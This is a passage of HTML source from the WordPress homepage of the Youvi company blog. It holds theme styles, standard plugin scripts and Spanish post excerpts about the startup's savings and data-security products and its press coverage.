border: 1px solid rgba(204,204,204,1);
border-top: none;
border-left: none;
border-right: none;
color: #666666;
font-family: Muli;
font-size: 14px;
font-style: normal;
font-weight: 400;
letter-spacing: 0px;
text-transform: none;
padding-right: 0px;
padding-bottom: 9px;
padding-left: 11px;
margin-top: 0px;
margin-bottom: 35px;
}

#respond textarea{
border: 1px solid rgba(204,204,204,1);
}

div.comment_form{
margin: 0 0 100px;
}

footer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit, footer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
height: 31px;
}

@media only screen and (max-width: 1000px){
header.fixed_hiding .q_logo a, header.fixed_hiding .q_logo{
max-height: 40px;
}
}

@media only screen and (max-width: 480px){
footer .qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 70%;
}
}
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMuli%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://blog.youvi.me/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.youvi.me/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.youvi.me/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://blog.youvi.me/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-223-css' href='https://blog.youvi.me/wp-content/uploads/elementor/css/post-223.css?ver=1688825792' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://blog.youvi.me/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://blog.youvi.me/wp-content/uploads/elementor/css/global.css?ver=1688825792' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Oswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://blog.youvi.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.2.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.2.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.2.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.2.1" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.2.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://blog.youvi.me/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.youvi.me/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.youvi.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://blog.youvi.me/" />
<link rel='shortlink' href='https://blog.youvi.me/' />
<link rel="alternate" type="application/json+oembed" href="https://blog.youvi.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.youvi.me%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.youvi.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.youvi.me%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="home page-template page-template-blog-large-image page-template-blog-large-image-php page page-id-8 bridge-core-3.0.2 qodef-qi--no-touch qi-addons-for-elementor-1.6.2  qode-title-hidden qode-content-sidebar-responsive qode-overridden-elementors-fonts qode_disabled_responsive_button_padding_change qode-theme-ver-28.8 qode-theme-bridge elementor-default elementor-kit-223 elementor-page elementor-page-8" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  stick scrolled_not_transparent with_border page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
				<div class="header_top clearfix" style='' >
							<div class="left">
						<div class="inner">
							<span class='q_social_icon_holder normal_social' data-color=#232323 data-hover-color=#ec008c><a itemprop='url' href='https://www.youtube.com/channel/UCGCyOAzy5mG81tVklmvp8FQ' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_youtube  simple_social" style="color: #232323;margin: 0 24px 0 0;font-size: 11px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#232323 data-hover-color=#ec008c><a itemprop='url' href='https://www.instagram.com/youvi.me/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #232323;margin: 0 14px 0 0;font-size: 11px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#232323 data-hover-color=#ec008c><a itemprop='url' href='https://blog.youvi.me/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_blogger  simple_social" style="color: #232323;margin: 0 14px 0 0;font-size: 11px;" ></span></a></span>						</div>
					</div>
					<div class="right">
						<div class="inner">
							<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title tiny normal_icon qode-iwt-content-alignment-left '><div class="icon_holder " style=" "><span data-icon-type="normal"   style="font-size: 12px;" class="qode_iwt_icon_holder q_font_awsome_icon fa-lg  "><span aria-hidden="true" class="qode_icon_font_elegant icon_mail qode_iwt_icon_element" style="color: #000000;" ></span></span></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h1 class="icon_title" style=""></h1><p style='color: #000000'></p><a itemprop='url' class='icon_with_title_link' href='#' target='_self' style='color: #000000;'>Subscribe to newsletter</a></div></div></div></div>						</div>
					</div>
						</div>

			<div class="header_bottom clearfix" style='' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://blog.youvi.me/" >
             <img itemprop="image" class="normal" src="https://blog.youvi.me/wp-content/uploads/2022/09/logo_Youvi_leyenda.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://blog.youvi.me/wp-content/uploads/2022/09/logo_Youvi_leyenda.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://blog.youvi.me/wp-content/uploads/2022/09/logo_Youvi_leyenda.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://blog.youvi.me/wp-content/uploads/2022/09/logo_Youvi_leyenda.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://blog.youvi.me/wp-content/uploads/2022/09/logo_Youvi_leyenda.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
																																	
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-main-menu" class=""><li id="nav-menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item active narrow"><a href="https://blog.youvi.me/" class=" current "><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://blog.youvi.me/about-me-2/" class=""><i class="menu_icon blank fa"></i><span>About me</span><span class="plus"></span></a></li>
<li id="nav-menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://blog.youvi.me/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact Me</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item active"><a href="https://blog.youvi.me/" class=" current "><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://blog.youvi.me/about-me-2/" class=""><span>About me</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://blog.youvi.me/contact-me/" class=""><span>Contact Me</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-angle-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
		
			<div class="container">
        		<div class="container_inner default_template_holder" >
            														<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">

								
								<div class="blog_holder blog_large_image">

	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
                        		<article id="post-568" class="post-568 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="post_content_holder">
									<div class="post_image">
						<a itemprop="url" href="https://blog.youvi.me/youvi-ahorro-y-seguridad-virtual/" title="Youvi: ahorro y seguridad virtual">
							<img width="592" height="333" src="https://blog.youvi.me/wp-content/uploads/2023/05/35143_info_negocios_logo_nvo.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.youvi.me/wp-content/uploads/2023/05/35143_info_negocios_logo_nvo.jpg 592w, https://blog.youvi.me/wp-content/uploads/2023/05/35143_info_negocios_logo_nvo-300x169.jpg 300w, https://blog.youvi.me/wp-content/uploads/2023/05/35143_info_negocios_logo_nvo-539x303.jpg 539w" sizes="(max-width: 592px) 100vw, 592px" />						</a>
					</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">18 May<meta itemprop="interactionCount" content="UserComments: 0"/></span> <a itemprop="url" href="https://blog.youvi.me/youvi-ahorro-y-seguridad-virtual/" title="Youvi: ahorro y seguridad virtual">Youvi: ahorro y seguridad virtual</a></h2>
						<div class="post_info">
							<span class="time">Posted at 18:16h</span>
							in <a href="https://blog.youvi.me/category/uncategorized/" rel="category tag">Uncategorized</a>                                                            <span class="post_author">
                                    by                                    <a itemprop="author" class="post_author_link" href="https://blog.youvi.me/author/bfernandez/">Benjamín Fernández</a>
                                </span>
                            															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://blog.youvi.me/youvi-ahorro-y-seguridad-virtual/#respond" target="_self">0 Comments</a>
																							<span class="dots"><i class="fa fa-square"></i></span><div class="blog_like">
									<a  href="#" class="qode-like" id="qode-like-568" title="Like this">0<span>  Likes</span></a>								</div>
																				</div>

                        <p itemprop="description" class="post_excerpt">Una startup chilena que incentiva el consumo inteligente y la seguridad de los datos....</p>                                <div class="post_more">
                                    <a itemprop="url" href="https://blog.youvi.me/youvi-ahorro-y-seguridad-virtual/" class="qbutton small">Read More</a>
                                </div>
                            					</div>
				</div>
			</div>
		</article>
		

                    		<article id="post-551" class="post-551 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="post_content_holder">
									<div class="post_image">
						<a itemprop="url" href="https://blog.youvi.me/que-es-youvi-club/" title="¿Qué es Youvi Club?">
							<img width="4500" height="2468" src="https://blog.youvi.me/wp-content/uploads/2023/05/YouviClub_portada.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://blog.youvi.me/wp-content/uploads/2023/05/YouviClub_portada.png 4500w, https://blog.youvi.me/wp-content/uploads/2023/05/YouviClub_portada-300x165.png 300w, https://blog.youvi.me/wp-content/uploads/2023/05/YouviClub_portada-1024x562.png 1024w, https://blog.youvi.me/wp-content/uploads/2023/05/YouviClub_portada-768x421.png 768w, https://blog.youvi.me/wp-content/uploads/2023/05/YouviClub_portada-1536x842.png 1536w, https://blog.youvi.me/wp-content/uploads/2023/05/YouviClub_portada-2048x1123.png 2048w, https://blog.youvi.me/wp-content/uploads/2023/05/YouviClub_portada-700x384.png 700w" sizes="(max-width: 4500px) 100vw, 4500px" />						</a>
					</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">02 May<meta itemprop="interactionCount" content="UserComments: 0"/></span> <a itemprop="url" href="https://blog.youvi.me/que-es-youvi-club/" title="¿Qué es Youvi Club?">¿Qué es Youvi Club?</a></h2>
						<div class="post_info">
							<span class="time">Posted at 15:36h</span>
							in <a href="https://blog.youvi.me/category/uncategorized/" rel="category tag">Uncategorized</a>                                                            <span class="post_author">
                                    by                                    <a itemprop="author" class="post_author_link" href="https://blog.youvi.me/author/bfernandez/">Benjamín Fernández</a>
                                </span>
                            															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://blog.youvi.me/que-es-youvi-club/#respond" target="_self">0 Comments</a>
																							<span class="dots"><i class="fa fa-square"></i></span><div class="blog_like">
									<a  href="#" class="qode-like" id="qode-like-551" title="Like this">0<span>  Likes</span></a>								</div>
																				</div>

                        <p itemprop="description" class="post_excerpt">La plataforma de descuentos exclusivos para la comunidad Youvi
...</p>                                <div class="post_more">
                                    <a itemprop="url" href="https://blog.youvi.me/que-es-youvi-club/" class="qbutton small">Read More</a>
                                </div>
                            					</div>
				</div>
			</div>
		</article>
		

                    		<article id="post-517" class="post-517 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="post_content_holder">
									<div class="post_image">
						<a itemprop="url" href="https://blog.youvi.me/teletrece-startup-chilena-crea-primer-registro-de-identidades-y-mall-virtual-para-el-comercio/" title="Teletrece: “Startup chilena crea primer registro de identidades y mall virtual para el comercio”">
							<img width="1350" height="1080" src="https://blog.youvi.me/wp-content/uploads/2023/03/Sin-titulo-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://blog.youvi.me/wp-content/uploads/2023/03/Sin-titulo-1.png 1350w, https://blog.youvi.me/wp-content/uploads/2023/03/Sin-titulo-1-300x240.png 300w, https://blog.youvi.me/wp-content/uploads/2023/03/Sin-titulo-1-1024x819.png 1024w, https://blog.youvi.me/wp-content/uploads/2023/03/Sin-titulo-1-768x614.png 768w, https://blog.youvi.me/wp-content/uploads/2023/03/Sin-titulo-1-700x560.png 700w" sizes="(max-width: 1350px) 100vw, 1350px" />						</a>
					</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">10 Mar<meta itemprop="interactionCount" content="UserComments: 0"/></span> <a itemprop="url" href="https://blog.youvi.me/teletrece-startup-chilena-crea-primer-registro-de-identidades-y-mall-virtual-para-el-comercio/" title="Teletrece: “Startup chilena crea primer registro de identidades y mall virtual para el comercio”">Teletrece: “Startup chilena crea primer registro de identidades y mall virtual para el comercio”</a></h2>
						<div class="post_info">
							<span class="time">Posted at 19:11h</span>
							in <a href="https://blog.youvi.me/category/uncategorized/" rel="category tag">Uncategorized</a>                                                            <span class="post_author">
                                    by                                    <a itemprop="author" class="post_author_link" href="https://blog.youvi.me/author/bfernandez/">Benjamín Fernández</a>
                                </span>
                            															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://blog.youvi.me/teletrece-startup-chilena-crea-primer-registro-de-identidades-y-mall-virtual-para-el-comercio/#respond" target="_self">0 Comments</a>
																							<span class="dots"><i class="fa fa-square"></i></span><div class="blog_like">
									<a  href="#" class="qode-like" id="qode-like-517" title="Like this">0<span>  Likes</span></a>								</div>
																				</div>

                        <p itemprop="description" class="post_excerpt">El medio chileno destacó el furor que ha desatado Youvi Systems en empresas nacionales e internacionales....</p>                                <div class="post_more">
                                    <a itemprop="url" href="https://blog.youvi.me/teletrece-startup-chilena-crea-primer-registro-de-identidades-y-mall-virtual-para-el-comercio/" class="qbutton small">Read More</a>
                                </div>
                            					</div>
				</div>
			</div>
		</article>
		

                    		<article id="post-501" class="post-501 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="post_content_holder">
									<div class="post_image">
						<a itemprop="url" href="https://blog.youvi.me/youvi-y-youvi-mall-los-productos-que-podrian-cambiar-el-futuro-del-comercio-digital/" title="Youvi y Youvi Mall: los productos que podrían cambiar el futuro del comercio digital">
							<img width="1366" height="768" src="https://blog.youvi.me/wp-content/uploads/2023/02/Los-premios-del-ano-Netflix-devuelve-el-optimismo-y-Youvi-Systems-Radio-Duna-Google-Chrome-22_02_2023-14_26_53.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://blog.youvi.me/wp-content/uploads/2023/02/Los-premios-del-ano-Netflix-devuelve-el-optimismo-y-Youvi-Systems-Radio-Duna-Google-Chrome-22_02_2023-14_26_53.png 1366w, https://blog.youvi.me/wp-content/uploads/2023/02/Los-premios-del-ano-Netflix-devuelve-el-optimismo-y-Youvi-Systems-Radio-Duna-Google-Chrome-22_02_2023-14_26_53-300x169.png 300w, https://blog.youvi.me/wp-content/uploads/2023/02/Los-premios-del-ano-Netflix-devuelve-el-optimismo-y-Youvi-Systems-Radio-Duna-Google-Chrome-22_02_2023-14_26_53-1024x576.png 1024w, https://blog.youvi.me/wp-content/uploads/2023/02/Los-premios-del-ano-Netflix-devuelve-el-optimismo-y-Youvi-Systems-Radio-Duna-Google-Chrome-22_02_2023-14_26_53-768x432.png 768w, https://blog.youvi.me/wp-content/uploads/2023/02/Los-premios-del-ano-Netflix-devuelve-el-optimismo-y-Youvi-Systems-Radio-Duna-Google-Chrome-22_02_2023-14_26_53-700x394.png 700w, https://blog.youvi.me/wp-content/uploads/2023/02/Los-premios-del-ano-Netflix-devuelve-el-optimismo-y-Youvi-Systems-Radio-Duna-Google-Chrome-22_02_2023-14_26_53-539x303.png 539w" sizes="(max-width: 1366px) 100vw, 1366px" />						</a>
					</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">22 Feb<meta itemprop="interactionCount" content="UserComments: 0"/></span> <a itemprop="url" href="https://blog.youvi.me/youvi-y-youvi-mall-los-productos-que-podrian-cambiar-el-futuro-del-comercio-digital/" title="Youvi y Youvi Mall: los productos que podrían cambiar el futuro del comercio digital">Youvi y Youvi Mall: los productos que podrían cambiar el futuro del comercio digital</a></h2>
						<div class="post_info">
							<span class="time">Posted at 17:16h</span>
							in <a href="https://blog.youvi.me/category/uncategorized/" rel="category tag">Uncategorized</a>                                                            <span class="post_author">
                                    by                                    <a itemprop="author" class="post_author_link" href="https://blog.youvi.me/author/bfernandez/">Benjamín Fernández</a>
                                </span>
                            															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://blog.youvi.me/youvi-y-youvi-mall-los-productos-que-podrian-cambiar-el-futuro-del-comercio-digital/#respond" target="_self">0 Comments</a>
																							<span class="dots"><i class="fa fa-square"></i></span><div class="blog_like">
									<a  href="#" class="qode-like" id="qode-like-501" title="Like this">0<span>  Likes</span></a>								</div>
																				</div>

                        <p itemprop="description" class="post_excerpt">El CEO de Youvi Systems, Felipe Jaque, estuvo en entrevista para la radio Duna FM, donde conversó a profundidad sobre Youvi y Youvi Mall....</p>                                <div class="post_more">
                                    <a itemprop="url" href="https://blog.youvi.me/youvi-y-youvi-mall-los-productos-que-podrian-cambiar-el-futuro-del-comercio-digital/" class="qbutton small">Read More</a>
                                </div>
                            					</div>
				</div>
			</div>
		</article>
		

                                            <div class='pagination'><ul><li class='prev'><a itemprop='url' href='https://blog.youvi.me/?vtakn/b2004775&#038;id=36149'><i class='fa fa-angle-left'></i></a></li><li class='active'><span>1</span></li><li><a itemprop='url' href='https://blog.youvi.me/page/2/?vtakn/b2004775&#038;id=36149' class='inactive'>2</a></li><li><a itemprop='url' href='https://blog.youvi.me/page/3/?vtakn/b2004775&#038;id=36149' class='inactive'>3</a></li><li><a itemprop='url' href='https://blog.youvi.me/page/4/?vtakn/b2004775&#038;id=36149' class='inactive'>4</a></li><li class='next'><a href="https://blog.youvi.me/page/2/?vtakn/b2004775&#038;id=36149"><i class='fa fa-angle-right'></i></a></li></ul></div>
                                        </div>
							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div id="text-10" class="widget widget_text"><h5>About</h5>			<div class="textwidget"><div class="qode-about-outer">
<div class="qode-about-inner">
<p><img decoding="async" class="alignnone size-full wp-image-343" src="https://blog.youvi.me/wp-content/uploads/2022/10/NewLogo.png" alt="" width="649" height="672" srcset="https://blog.youvi.me/wp-content/uploads/2022/10/NewLogo.png 649w, https://blog.youvi.me/wp-content/uploads/2022/10/NewLogo-290x300.png 290w" sizes="(max-width: 649px) 100vw, 649px" /></p>
<div class="qode-icons-holder"><span class='q_social_icon_holder normal_social' data-color=#232323 data-hover-color=#EC008C><a itemprop='url' href='https://www.instagram.com/youvi.me/' target='' rel="noopener"><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #232323;margin: 0 9px 0 0 ;font-size: 11px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#232323 data-hover-color=#EC008C><a itemprop='url' href='https://www.youtube.com/channel/UCGCyOAzy5mG81tVklmvp8FQ' target='_blank' rel="noopener"><span aria-hidden="true" class="qode_icon_font_elegant social_youtube  simple_social" style="color: #232323;margin: 0 14px 0 0 ;font-size: 11px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#232323 data-hover-color=#EC008C><a itemprop='url' href='https://blog.youvi.me/' target='' rel="noopener"><span aria-hidden="true" class="qode_icon_font_elegant social_blogger  simple_social" style="color: #232323;margin: 0 9px 0 0 ;font-size: 11px;" ></span></a></span></div>
<div></div>
</div>
</div>
</div>
		</div><div id="text-8" class="widget widget_text"><h5>Newsletter</h5>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f11-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?vtakn/b2004775&#038;id=36149#wpcf7-f11-o1" method="post" class="wpcf7-form init cf7_custom_style_2" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="11" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="qode-cf-newsletter-outer">
<div class="qode-cf-newsletter-mail"><span class="wpcf7-form-control-wrap" data-name="email-978"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email" aria-invalid="false" placeholder="Get Newsletter..." value="" type="email" name="email-978" /></span></div>
<div class="qode-cf-newsletter-submit"><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="&#xe076;" /></div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div>		</aside>
	</div>
						</div>
					</div>
				            	</div>
    </div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
										<div id="media_image-2" class="widget widget_media_image"><img width="262" height="53" src="https://blog.youvi.me/wp-content/uploads/2020/12/footer-logo.png" class="image wp-image-7  attachment-full size-full" alt="c" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="text-2" class="widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f11-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?vtakn/b2004775&#038;id=36149#wpcf7-f11-o2" method="post" class="wpcf7-form init cf7_custom_style_1" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="11" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="qode-cf-newsletter-outer">
